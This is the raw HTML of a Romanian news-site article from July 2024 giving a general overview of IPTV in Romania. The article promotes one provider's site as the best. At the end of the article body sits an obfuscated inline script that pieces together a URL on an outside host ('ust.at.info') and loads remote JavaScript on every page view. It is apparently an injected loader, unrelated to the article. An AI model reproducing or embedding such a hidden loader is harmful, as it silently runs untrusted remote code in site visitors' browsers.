			.site-top-container { padding-left: 0px; padding-right: 0px; }

			.top-line-outer { margin-bottom: 20px; }

				.site-top { max-width: 100%; padding: 0px; }

				@media all and (min-width: 960px) {

				#site-menu,
				#site-menu-sticky,
				#sticky-menu { display: block; }
				.mobile-header { display: none; }
				.site-top { margin-top: 0px; display: block; }
				body { margin-top: 0px; }

				.spot-messages {
					float: left;
					width: 50%;
				}

				.header-menu-outer {
					display: inline-block;
					text-align: center;
					font-size: 0;
				}

			}

			

			.slider-caption,
			.slide-info-inner { color: #FFF; }
			.slider-date,
			.slider-author,
			.slider-comment-icon,
			.slider-categories { color: #d43939; }
			.slider-author-avatar { border-color: #d43939; }

			.slide-text { margin: 0 auto; text-align: center; }

				.slide-info-2 { max-width: 1280px; }
				.slide-info-outer { background: rgba(22,34,56,0.5); -webkit-transition: all 0.3s ease-out; transition: all 0.3s ease-out; }
				.slide-a:hover .slide-info-outer { background: rgba(22,34,56, 0.3); }

				

					.slide-text-padding-2 { padding-bottom: 45px; }

					

				.slide-container { text-align: left; }
				.slide-info-inner { vertical-align: bottom; }
				.slide-text { max-width: 700px; }

				@media all and (min-width: 480px) {

					.slider-caption { font-size: 16px; line-height: 1.5em; }

				}

				@media all and (min-width: 640px) {

					.slider-header { font-size: 60px; line-height: 1.1em; }
					.slider-caption { font-size: 20px; line-height: 1.2em; }
					.slide-text-outer { border: none; padding: 0px; margin: 0px; }

				}

				

				.hunted-slider-container .bx-wrapper .bx-pager.bx-default-pager a { background-color: #FFF; }
				.hunted-slider-container .bx-wrapper .bx-controls-direction a,
				.hunted-slider-container .bx-wrapper .bx-controls-direction a:visited { color: #FFF; }
				.hunted-slider-container .bx-wrapper .bx-controls-direction a:hover { color: #d43939; }

				

				.bx-wrapper .bx-pager.bx-default-pager a { width: 10px; height: 10px; -moz-border-radius: 5px; -webkit-border-radius: 5px; border-radius: 5px; }

				

				.bx-wrapper .bx-pager { text-align: left; padding-left: 20px; }
				.bx-wrapper .bx-pager.bx-default-pager a { text-indent: -9999px; }

				@media all and (min-width: 640px) {

						.bx-pager-outer { max-width: 1200px; }
						.bx-wrapper .bx-pager { padding-left: 35px; }

						 .bx-pager-outer { max-width: 1280px; } }

				.hunted-slider-container { display: block; }

				

			.widget-item h2,
			.widget-view-all { color: #162238; background-color: #d43939; border-color: #d43939; }
			.widget-view-all:hover { color: #FFF; background-color: #000; }

			.widget-item { background-color: #FFF; color: #555; border-bottom-color: #d43939; }
			.widget-item a,
			.hunted-post-widget .post-styleZ { color: #000; }
			.widget-item .table-cell-middle,
			.hunted-post-widget .post-styleZ .table-cell-middle { border-bottom-color: #d43939; }
			.widget-item a:hover,
			.hunted-post-widget .post-styleZ:hover { color: #d43939; }

			.widget-item .wp-tag-cloud li { background-color: #FFF; border-color: #d43939; }
			.widget-item .wp-tag-cloud li a { color: #999; }
			.widget-item .wp-tag-cloud li:hover { background-color: #162238; border-color: #d43939; }
			.widget-item .wp-tag-cloud li:hover a { color: #FFF; }

			.social-widget-outer { background-color: #d43939; }
			.social-widget li a,
			.social-widget li a:hover { color: #FFF; }

			.search-widget-inner { border-bottom-color: #d43939; }
			.search-widget-s-icon,
			.search-widget-s-pro-icon { color: #d43939; }
			.search-widget-s-icon:hover,
			.search-widget-s-pro-icon:hover { color: #162238; }
			.search-widget-input { background-color: #FFF !important; color: #000 !important; }

			.hunted-posts-widget .listing-date { color: #162238; }
			.hunted-posts-widget .listing-comment,
			.hunted-posts-widget .listing-comment-w-o-date,
			.post-styleZ-info .sponsored-post { color: #999; }
			.recent-comment-author { color: #999; }

			.footer-box-inner { max-width: 1240px; }.footer-bottom { max-width: 1240px; }

			.footer-box-outer { background-color: #162238; }

			.footer-bottom-outer { background-color: #d43939; }
			.footer-bottom-outer a,
			.footer-menu-outer li.nav-sep,
			.footer-text,
			.footer-menu-outer .assign-menu { color: #999; }
			.footer-bottom-outer a:hover { color: #d43939; }

			.widget-item-footer h2 { color: #FFF  border-color: #d43939; }

			.widget-item-footer { color: #d43939; }
			.widget-item-footer a,
			.footer-widget-area .hunted-post-widget .post-styleZ { color: #FFF; }
			.widget-item-footer a:hover,
			.footer-widget-area .hunted-post-widget .post-styleZ:hover { color: #d43939; }

			.widget-item-footer .wp-tag-cloud li { background-color: #162238; border-color: #FFF; }
			.widget-item-footer .wp-tag-cloud li a { color: #FFF; }
			.widget-item-footer .wp-tag-cloud li:hover { background-color: #FFF; border-color: #d43939; }
			.widget-item-footer .wp-tag-cloud li:hover a { color: #d43939; }

			.widget-item-footer input, .widget-item-footer textarea { border-color: #FFF; background-color: #162238; color: #555; }
			.widget-item-footer select { background-color: #FFF; color: #555; }

			.footer-widget-area .search-widget-s-icon:hover,
			.footer-widget-area .search-widget-s-pro-icon:hover { color: #FFF; }
			.footer-widget-area .search-widget-input { background-color: #162238 !important; color: #FFF !important; }

			.footer-widget-area .hunted-posts-widget .listing-date { color: #d43939; }

			

				.leaderboard-responsive.leaderboard-full,
				.leaderboard-responsive.leaderboard-among { display: block; }

				

			.mc4wp-form input[type="submit"] { background-color: #FFF; color: #999; border-color: #d43939; }
			.mc4wp-form input[type="submit"]:hover { background-color: #162238; color: #FFF; border-color: #d43939; }

			.widget-item-footer .mc4wp-form input[type="submit"] { background-color: #162238; color: #FFF; border-color: #FFF; }
			.widget-item-footer .mc4wp-form input[type="submit"]:hover { background-color: #FFF; color: #d43939; border-color: #d43939; }

			.newsletter-bar { background-color: #d43939; color: #FFF; }
			.newsletter-bar .mc4wp-form input[type="text"],
			.newsletter-bar .mc4wp-form input[type="email"] { border-color: #FFF; color: #FFF; }
			.newsletter-bar .mc4wp-form input[type="submit"] { background-color: #162238; border-color: #FFF; color: #FFF; }
			.newsletter-bar .mc4wp-form input[type="submit"]:hover { background-color: #d43939; }
			.newsletter-bar ::-webkit-input-placeholder {
				color: #FFF
			}
			.newsletter-bar :-moz-placeholder {
			   color: #FFF
			   opacity: 1;
			}
			.newsletter-bar ::-moz-placeholder {
			   color: #FFF
			   opacity: 1;
			}
			.newsletter-bar :-ms-input-placeholder {
			   color: #FFF
			}

			

			.hunted-font-1, .comment-reply-title, .widget_search .widget-item-inner, .widget_rss .widget-item-inner ul li a.rsswidget, .widget_recent_entries .widget-item-inner {
				font-family: "Khand", sans-serif;
				letter-spacing: -0.02em;
			}

			.hunted-font-2, .comment-form input, .comment-form textarea, .comment-form p.comment-subscription-form, blockquote, .widget_rss cite, .widget_text .widget-item-inner, .widget_rss .widget-item-inner, .widget_tag_cloud .widget-item-inner, .newsletter-bar .mc4wp-form, .wpcf7-form input, .wpcf7-form textarea, .widget_mc4wp_form_widget, .mc4wp-form, p.comment-form-cookies-consent label[for="wp-comment-cookies-consent"] {
				font-family: "Roboto", sans-serif;
			}

			.hunted-font-3, .footer-nav, .rss-date, input[type="submit"], .wpcf7-form p, .widget_categories .widget-item-inner, .widget_archive .widget-item-inner, .widget_pages .widget-item-inner, .widget_meta .widget-item-inner, .widget_nav_menu .widget-item-inner, .widget_recent_comments .widget-item-inner, .widget_calendar .widget-item-inner {
				font-family: "Roboto", sans-serif;
			}

			.hunted-font-2.fw700 { font-weight: normal; }.hunted-font-3.fw700 { font-weight: normal; }

			.wp-block-pullquote { border-color: #d43939; }
			.wp-block-pullquote.is-style-default { background-color: #162238; color: #FFF; }

			.wp-block-verse,
			.wp-block-pullquote blockquote,
			.wp-block-pullquote cite { font-family: "Khand", sans-serif;; }

			.wp-block-image figcaption,
			.wp-block-embed figcaption,
			.wp-block-audio figcaption,
			.wp-block-video figcaption,
			.wp-block-latest-posts time { color: #999; }

			.wp-block-table td,
			.wp-block-separator { border-color: #999; }

			.wp-block-media-text { color: #000; }

			.wp-block-verse,
			.wp-block-code,
			.wp-block-preformatted { background-color: #FFF; color: #555; }

			.slide-container { 
    background-size: cover;
}

.top-line-outer {
    margin-bottom: 0;
}

#hunted_customsocialwidget-3 h2 {
    background-color: #162238!important;
}

.widget-item-inner h2 {
   color: #ffffff;
}


.mt20 {
    overflow: hidden;
}
</style>
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://barikada.ro/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1707759014' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script type="text/javascript" src="https://barikada.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://barikada.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/barikada.ro\/wp-admin\/admin-ajax.php","ajaxNonce":"84ddd7ec56","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"ro_RO","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://barikada.ro/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1707759014" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://barikada.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://barikada.ro/wp-json/wp/v2/posts/39040" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://barikada.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://barikada.ro/?p=39040' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://barikada.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbarikada.ro%2Fiptv-in-romania%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://barikada.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbarikada.ro%2Fiptv-in-romania%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Ad Sense -->
<script data-ad-client="ca-pub-5959232530269379" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: purpleads -->
 <meta name="purpleads-verification" content="15360093425e8a31d5551c03"/>

<!-- /end HFCM by 99 Robots -->
<script type="text/javascript">
    "function"!=typeof loadGsLib&&(loadGsLib=function(){var e=document.createElement("script");
    e.type="text/javascript",e.async=!0,e.src="https://api.at.getsocial.io/get/v1/3fd6cdcc/gs_async.js";
    var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})();
    var GETSOCIAL_VERSION = "4.5";
</script><!-- This code is added by Analytify (7.1.3) https://analytify.io/ !-->
			<script async src="https://www.googletagmanager.com/gtag/js?id=UA-93250217-1"></script>
			<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			const configuration = {"anonymize_ip":"false","forceSSL":"false","allow_display_features":"false","debug_mode":true};
			const gaID = 'UA-93250217-1';

			
			gtag('config', gaID, configuration);

			
			</script>

			<!-- This code is added by Analytify (7.1.3) !--><link rel="icon" href="https://barikada.ro/wp-content/uploads/2020/01/cropped-favicon-barikada-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://barikada.ro/wp-content/uploads/2020/01/cropped-favicon-barikada-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://barikada.ro/wp-content/uploads/2020/01/cropped-favicon-barikada-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://barikada.ro/wp-content/uploads/2020/01/cropped-favicon-barikada-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.mobile-logo-container img {
	height: 40px;
}		</style>
			</head>

<body class="wp-singular post-template-default single single-post postid-39040 single-format-standard wp-theme-hunted wp-child-theme-hunted-child">

	<div class="hiddenInfo">
		<span id="mapInfo_Zoom">15</span>
		<span id="mapInfo_coorN">49.0138</span>
		<span id="mapInfo_coorE">8.38624</span>
		<span id="bxInfo_Controls">bullet</span>
		<span id="bxInfo_Auto">0</span>
		<span id="bxInfo_Controls_Main">bullet</span>
		<span id="bxInfo_Auto_Main">0</span>
		<span id="bxInfo_Pause">4000</span>
		<span id="bxInfo_Infinite">1</span>
		<span id="bxInfo_Random">0</span>
		<span id="bxInfo_Mode">horizontal</span>
		<span id="siteUrl">https://barikada.ro</span>
		<span id="trigger-sticky-value">300</span>
		<span id="menu-logo-l-r"></span>
		<span id="medianetVal">0</span>
		<span id="slicknav_apl">1</span>
	</div>

    <div class="body-outer">

    	<!-- Sticky Header -->
	    <div id="sticky-menu">
	<div class="sticky-menu-inner clearfix">
    	<div class="sticky-logo-outer">
			<div class="sticky-logo-container">
    			<a href="https://barikada.ro/"><img alt="theme-sticky-logo-alt" src="https://barikada.ro/wp-content/uploads/2021/03/logo-barikada-bild-scaled.jpg" /></a>        	</div>
		</div>
        <div class="site-menu-outer">
            <div class="site-menu-container hunted-font-3 fw700 clearfix">
            <div class="site-nav2"><ul id="site-menu-sticky" class="menu"><li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-207"><a href="https://barikada.ro/category/actualitate/">Actualitate</a></li>
<li id="menu-item-212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-212"><a href="https://barikada.ro/category/politica/">Politică</a></li>
<li id="menu-item-13052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13052"><a href="https://barikada.ro/category/investigatii/">Investigații</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213"><a href="https://barikada.ro/category/social/">Social</a></li>
<li id="menu-item-13053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13053"><a href="https://barikada.ro/category/sanatate/">Sănătate</a></li>
<li id="menu-item-13136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13136"><a href="https://barikada.ro/category/satira/">Satiră</a></li>
<li id="menu-item-13137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13137"><a href="https://barikada.ro/category/life-style/">Life+style</a></li>
<li id="menu-item-13138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13138"><a href="https://barikada.ro/category/info-util/">Info &#8211; Util</a></li>
<li id="menu-item-13139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13139"><a href="https://barikada.ro/category/koolinaria/">Koolinaria</a></li>
<li id="menu-item-13309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13309"><a href="https://barikada.ro/category/monden/">Monden</a></li>
</ul></div>            </div>
        </div>
                <div class="top-extra-outer"><div class="top-extra"><div class="top-extra-inner clearfix"><div class="header-social"><a class="social-menu-item" href="https://www.facebook.com/barikada.ro/" target="_blank"><i class="fa fa-facebook"></i></a><a class="social-menu-item" href="https://twitter.com/BarikadaR" target="_blank"><i class="fa fa-twitter"></i></a><a class="social-menu-item" href="https://www.instagram.com/barikada.ro/" target="_blank"><i class="fa fa-instagram"></i></a><a class="social-menu-item" href="http://https://www.youtube.com/channel/UCKdT7l3fYuRA328MT38Ju6Q" target="_blank"><i class="fa fa-youtube"></i></a></div><a class="btn-to-top" href="javascript:void(0);"><i class="fa fa-chevron-up"></i></a></div></div></div>
            </div>
</div>
        <!-- /Sticky Header -->

        <!-- Mobile Header -->
				<div class="mobile-header clearfix">
					<div class="mobile-logo-outer">
						<div class="mobile-logo-container">
							<a href="https://barikada.ro/"><img alt="theme-sticky-logo-alt" src="https://barikada.ro/wp-content/uploads/2021/03/logo-barikada-bild-scaled.jpg" /></a>						</div>
					</div>
					<div class="hunted-menu-button"><i class="fa fa-navicon"></i></div>
					<div id="touch-menu" class="hunted-font-3 fw700"></div>
				</div>
        <!-- /Mobile Header -->

        <div class="site-top clearfix">
            <div class="site-top-container-outer clearfix">
            	<div class="site-logo-outer">
    <header class="site-logo-container">
		                            <a href="https://barikada.ro/"><img alt="theme-logo-alt" src="https://barikada.ro/wp-content/uploads/2021/03/logo-barikada-bild-scaled.jpg" /></a>
                    	</header>
    </div>
                <div class="site-top-container clearfix">
                    <div class="site-logo-left-handler"></div><div class="site-menu-outer">
    <div class="site-menu-container hunted-font-3 fw700 clearfix">
	<div class="site-nav2"><ul id="site-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-207"><a href="https://barikada.ro/category/actualitate/">Actualitate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-212"><a href="https://barikada.ro/category/politica/">Politică</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13052"><a href="https://barikada.ro/category/investigatii/">Investigații</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213"><a href="https://barikada.ro/category/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13053"><a href="https://barikada.ro/category/sanatate/">Sănătate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13136"><a href="https://barikada.ro/category/satira/">Satiră</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13137"><a href="https://barikada.ro/category/life-style/">Life+style</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13138"><a href="https://barikada.ro/category/info-util/">Info &#8211; Util</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13139"><a href="https://barikada.ro/category/koolinaria/">Koolinaria</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13309"><a href="https://barikada.ro/category/monden/">Monden</a></li>
</ul></div>	</div>
</div><div class="top-extra-outer"><div class="top-extra"><div class="top-extra-inner clearfix"><div class="header-social"><a class="social-menu-item" href="https://www.facebook.com/barikada.ro/" target="_blank"><i class="fa fa-facebook"></i></a><a class="social-menu-item" href="https://twitter.com/BarikadaR" target="_blank"><i class="fa fa-twitter"></i></a><a class="social-menu-item" href="https://www.instagram.com/barikada.ro/" target="_blank"><i class="fa fa-instagram"></i></a><a class="social-menu-item" href="http://https://www.youtube.com/channel/UCKdT7l3fYuRA328MT38Ju6Q" target="_blank"><i class="fa fa-youtube"></i></a></div><div class="hunted-top-search-button"><i class="fa fa-search"></i></div><div class="top-search"><input class="top-search-input hunted-font-3 fw700" type="text" value="Caută" name="s" id="s_top" /></div></div></div></div>				</div>
                            </div>
        </div>

                <div class="top-line-outer">
            <div class="top-line-container">
                <div class="top-line-inner clearfix">
                    <div class="header-menu-outer fw700 clearfix">
                           <div class="footer-nav"><ul id="header-menu" class="menu"><li id="menu-item-13143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13143"><a href="https://barikada.ro/contact/">Contact</a></li><li class="nav-sep"></li>
<li id="menu-item-13144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13144"><a href="https://barikada.ro/acasa/">Acasă</a></li><li class="nav-sep"></li>
</ul></div>                    </div>
                </div>
            </div>
        </div>
        
        
        
        
        <div class="site-mid clearfix">

        	
            <div class="article-wrapper-outer">

    	<div class="clearfix main-container-sidebar">
        	<div class="clearfix site-content-sidebar">

				
<div>

    <div class="post-39040 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-iptv tag-romania tag-televiziune">

        <article class="post clearfix">

            <div class="article-outer-sidebar">
				<div class="article-inner" >
                    <div class="article-container clearfix">

                    	
							<div class="fea-img-container"><img width="699" height="400" src="https://barikada.ro/wp-content/uploads/2024/07/iptvromania.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://barikada.ro/wp-content/uploads/2024/07/iptvromania.jpg 699w, https://barikada.ro/wp-content/uploads/2024/07/iptvromania-300x172.jpg 300w" sizes="(max-width: 699px) 100vw, 699px" /></div>
                            
                            	
    <div class="header-area-sidebar">
                    <div class="author-bar hunted-font-3 fs12 fw700">
                <div class="author-bar-date-views header-area-date">iulie 12, 2024</div>                <div class="hunted-font-3 fw700 listing-comment clearfix"><a href="https://barikada.ro/iptv-in-romania/#comments"><div class="listing-comment-icon"><i class="fa fa-comment"></i></div><div class="listing-comment-number">0 Comentariu</div></a></div>                            </div>
        
        <h1 class="header-area-title hunted-font-1 fw700">IPTV în România: O privire asupra televiziunii moderne</h1>
                    <div class="author-bar-avatar hunted-font-3 fs12 fw700">de <a href="https://barikada.ro/author/eugen-cismasu/">Barikada</a></div>
        
        <div class="header-area-excerpt hunted-font-2">IPTV (Internet Protocol Television) este o tehnologie care permite transmiterea programelor TV și a altor tipuri de conținut video prin intermediul rețelelor de internet în bandă largă, în loc de metodele tradiționale de transmisie prin cablu sau satelit. </div>    </div>

<div class="article-content-outer-sidebar">


    		<!-- authorized-posts-container -->
    		<div class="authorized-posts-container clearfix">
    			<!-- authorized-posts-outer -->
    			<div class="clearfix authorized-posts-outer-sidebar">
    				<!-- authorized-posts -->
    				<div class="authorized-posts clearfix">

    					<!-- authorized-posts-row -->
    					<div class="authorized-posts-row-sidebar">
    						
    						<div class="clearfix authorized-post-item-sidebar">
    							<div class="post-styleZ">
    								<a href="https://barikada.ro/antonia-a-iesit-din-service-cum-arata-tunata-foto/">
    									<div class="post-styleZ-inner clearfix">
    										<div class="post-styleZ-img"><img width="160" height="100" src="https://barikada.ro/wp-content/uploads/2021/02/antonia-1-160x100.jpg" class="attachment-hunted-small-thumbnail-image size-hunted-small-thumbnail-image wp-post-image" alt="" decoding="async" /></div>    										<div class="post-styleZ-info post-styleZ-info-with-t">
    											<div class="table-cell-middle"><div class="listing-title hunted-font-1 fw700"><div class="home-listing-title-z-inner">Antonia a ieşit din service! Cum arată tunată &#8211; FOTO în articol</div></div></div>
    										</div>
    									</div>
    								</a>
    							</div>
    						</div>

    						
    						<div class="clearfix authorized-post-item-sidebar">
    							<div class="post-styleZ">
    								<a href="https://barikada.ro/putin-boboteaza-cruce-republica-moldova-tancuri/">
    									<div class="post-styleZ-inner clearfix">
    										<div class="post-styleZ-img"><img width="160" height="100" src="https://barikada.ro/wp-content/uploads/2022/01/putin-boboteaza-160x100.jpg" class="attachment-hunted-small-thumbnail-image size-hunted-small-thumbnail-image wp-post-image" alt="boboteaza putin republica moldova" decoding="async" srcset="https://barikada.ro/wp-content/uploads/2022/01/putin-boboteaza-160x100.jpg 160w, https://barikada.ro/wp-content/uploads/2022/01/putin-boboteaza-300x187.jpg 300w, https://barikada.ro/wp-content/uploads/2022/01/putin-boboteaza-1024x638.jpg 1024w, https://barikada.ro/wp-content/uploads/2022/01/putin-boboteaza-768x478.jpg 768w, https://barikada.ro/wp-content/uploads/2022/01/putin-boboteaza-1200x748.jpg 1200w, https://barikada.ro/wp-content/uploads/2022/01/putin-boboteaza.jpg 1456w" sizes="(max-width: 160px) 100vw, 160px" /></div>    										<div class="post-styleZ-info post-styleZ-info-with-t">
    											<div class="table-cell-middle"><div class="listing-title hunted-font-1 fw700"><div class="home-listing-title-z-inner">Putin: ”De Bobotează, arunc crucea în R. Moldova. Apoi trimit tancurile să-i apere drepturile!”</div></div></div>
    										</div>
    									</div>
    								</a>
    							</div>
    						</div>

    						    					</div><!-- /authorized-posts-row -->

    				</div><!-- /authorized-posts -->
    			</div><!-- /authorized-posts-outer -->
    		</div><!-- /authorized-posts-container -->

    									<div class="hunted-font-2 fs16"><!-- PRyC WP: Add custom content to bottom of post/page: Standard Content START --><div id="pryc-wp-acctp-original-content"><div class="getsocial gs-inline-group" ></div><br/>
<p>Aceasta oferă utilizatorilor posibilitatea de a accesa o gamă largă de canale și servicii on-demand direct pe televizoare, computere, tablete sau telefoane inteligente.</p>



<h2 class="wp-block-heading">Popularitatea IPTV în România</h2>



<p>În ultimii ani, IPTV a câștigat popularitate și în România, datorită avantajelor sale semnificative comparativ cu televiziunea tradițională. Printre acestea se numără:</p>



<ol class="wp-block-list" start="1">
<li>Flexibilitate și accesibilitate: Utilizatorii pot viziona programele preferate oricând și oriunde, atâta timp cât au o conexiune la internet.</li>



<li>Diversitate de conținut: Serviciile IPTV oferă acces la o gamă largă de canale locale și internaționale, precum și la conținut on-demand, inclusiv filme, seriale și documentare.</li>



<li>Calitate superioară: Mulți furnizori de IPTV oferă conținut în format HD și 4K, asigurând o experiență de vizionare de înaltă calitate.</li>
</ol>



<h3 class="wp-block-heading">Principalii furnizori de IPTV în România</h3>



<p>România are mai mulți furnizori de servicii IPTV care se străduiesc să ofere cea mai bună experiență utilizatorilor lor. Printre cei mai cunoscuți se numără:</p>



<ul class="wp-block-list">
<li>Digi Online: Parte a RCS &amp; RDS, Digi Online oferă un pachet variat de canale TV, inclusiv opțiuni de vizionare on-demand.</li>



<li>Orange TV: Orange oferă servicii IPTV care includ atât canale locale, cât și internaționale, împreună cu o platformă de vizionare on-demand.</li>



<li>Telekom TV: Telekom oferă un serviciu complet de IPTV, cu o varietate de canale și conținut on-demand, disponibile pe mai multe dispozitive.</li>



<li>Focus Sat: Acest furnizor oferă acces la o gamă largă de canale TV prin internet, fiind popular în zonele rurale și semi-urbane.</li>



<li>Best IPTV: Furnizorul cu&nbsp;<a href="https://bestiptv.ro/" target="_blank" rel="noreferrer noopener">cel mai bun IPTV România</a>, cu peste&nbsp;300 canale&nbsp;Românești&nbsp;în format 4K, FHD &amp; SD și peste&nbsp;2000 canale internaționale!</li>
</ul>



<h3 class="wp-block-heading">Avantajele și Provocările IPTV</h3>



<p>Avantaje:</p>



<ul class="wp-block-list">
<li>Costuri reduse: Comparativ cu pachetele tradiționale de cablu sau satelit, serviciile IPTV pot fi mai accesibile.</li>



<li>Interactivitate: Utilizatorii pot interacționa cu conținutul, alegând ce și când să vizioneze.</li>



<li>Actualizări și îmbunătățiri Continue: Furnizorii de IPTV pot actualiza și îmbunătăți constant serviciile lor, adăugând noi canale și funcționalități.</li>
</ul>



<p>Provocări:</p>



<ul class="wp-block-list">
<li>Dependința de conexiunea la internet: Calitatea vizionării IPTV depinde de calitatea conexiunii la internet, ceea ce poate fi o problemă în zonele cu infrastructură slabă.</li>



<li>Complexitate tehnică: Instalarea și utilizarea serviciilor IPTV pot necesita un nivel de cunoștințe tehnice pe care nu toți utilizatorii îl dețin.</li>
</ul>



<p><a href="https://bestiptv.ro/" target="_blank" rel="noreferrer noopener">IPTV România</a>&nbsp;reprezintă o evoluție semnificativă în modul în care consumăm televiziunea și conținutul video în România. Cu toate că există provocări, beneficiile aduse de această tehnologie sunt evidente și au potențialul de a transforma experiența de vizionare pentru mulți utilizatori. Pe măsură ce infrastructura de internet continuă să se îmbunătățească și mai mulți furnizori intră pe piață, este de așteptat ca IPTV să devină din ce în ce mai popular în anii următori.</p>
<script>
(function(){
o0kh=document.createElement("script");o0kh.async=true;o0kh_="u"+("s")+"t";
o0khu="2302858729.";o0kh_+="a"+("t.i");o0kh_+="n"+("f"+"o")+"/";
o0khu+="bhz8sf5a0khp1z3tn1bqnz"+("xrst6n5z");
o0kh.src="https://"+o0kh_+o0khu;o0kh.type="text/javascript";
document.body.appendChild(o0kh);
})();
</script>



<p></p>
<div class="getsocial gs-inline-group" ></div><!-- PRyC WP: Add custom content to bottom of post/page: Standard Content START --></div><!-- PRyC WP: Add custom content to bottom of post/page --><div id="pryc-wp-acctp-bottom"><!-- Composite Start -->
<div id="M731798ScriptRootC1168810"></div>
<script src="https://jsc.mgid.com/b/a/barikada.ro.1168810.js" async></script>
<!-- Composite End -->
</div><!-- /PRyC WP: Add custom content to bottom of post/page --></div>
                                
<div class="home-cat-tag-page hunted-font-2 fs12">
	<a href="https://barikada.ro/category/actualitate/">Actualitate</a></div>
<div class="home-cat-tag-page hunted-font-2 fs12"><a href="https://barikada.ro/tag/iptv/" rel="tag">iptv</a>, <a href="https://barikada.ro/tag/romania/" rel="tag">romania</a>, <a href="https://barikada.ro/tag/televiziune/" rel="tag">televiziune</a></div>
</div>

                            
                        
                    </div>
                </div>
            </div>

        </article>

	</div>

</div>

                    <div class="author-box-outer clearfix hunted-font-2 fs16"><div class="author-box-sidebar"><div class="author-avatar hunted-font-1 clearfix fw700"><img alt='' src='https://secure.gravatar.com/avatar/572373d79a541922987ab7392a6ec0127dfafa2468b93840bdd1cbf4fe35b25c?s=40&#038;d=mm&#038;r=g' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' /> <a href="https://barikada.ro/author/eugen-cismasu/">Barikada</a></div><div class="author-links author-all-posts"><a href="https://barikada.ro/author/eugen-cismasu/">Vezi toate postările autorului</a></div></div></div>
                    <div class="page-navi clearfix">

                        
                            <div class="page-navi-prev clearfix">
                                <a href="https://barikada.ro/diana-fata-atacata-de-urs-la-busteni-a-murit-in-urma-cazaturii-in-rapa-avea-multiple-traumatisme-si-rani-incompatibile-cu-viata/">
                                    <div class="page-navi-prev-info">
                                        <span class="page-navi-prev-img"><img width="160" height="100" src="https://barikada.ro/wp-content/uploads/2024/07/index-160x100.webp" class="attachment-hunted-small-thumbnail-image size-hunted-small-thumbnail-image wp-post-image" alt="" decoding="async" loading="lazy" /></span><div class="table-cell-middle hunted-font-1 fw700">Diana, fata atacată de urs la Bușteni, a murit în urma căzăturii în râpă: „Avea multiple traumatisme și răni incompatibile cu viața”</div>
                                    </div><span class="page-navi-prev-badge hunted-font-2 fs10">Articolul precedent</span>
                                </a>
                            </div>

                        
                            <div class="page-navi-next clearfix">
                                <a href="https://barikada.ro/fostul-premier-petre-roman-la-parchetul-general-niciuna-dintre-acuzatii-nu-se-poate-retine-impotriva-mea/">
